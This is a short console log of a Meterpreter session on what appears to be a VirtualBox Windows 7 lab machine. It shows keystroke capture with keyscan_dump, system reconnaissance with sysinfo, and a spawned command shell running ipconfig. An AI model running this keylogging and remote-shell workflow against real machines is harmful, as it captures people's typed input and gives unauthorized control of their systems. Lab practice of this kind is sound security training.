 meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><Left Windows>helloo<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H
><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><Right Shift>My name is <Shift>Riyaaaaaaa
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > sysinfo
Computer        : WINDOWS7B
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
C:\Users\vboxuser\Downloads
meterpreter > shell
Process 2456 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vboxuser\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : vlan40.dhcp.ncu
   Link-local IPv6 Address . . . . . : fe80::596c:4de0:2d8a:e56e%11
   IPv4 Address. . . . . . . . . . . : 10.0.2.6
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.vlan40.dhcp.ncu:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : vlan40.dhcp.ncu
C:\Users\vboxuser\Downloads>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\vboxuser\Downloads>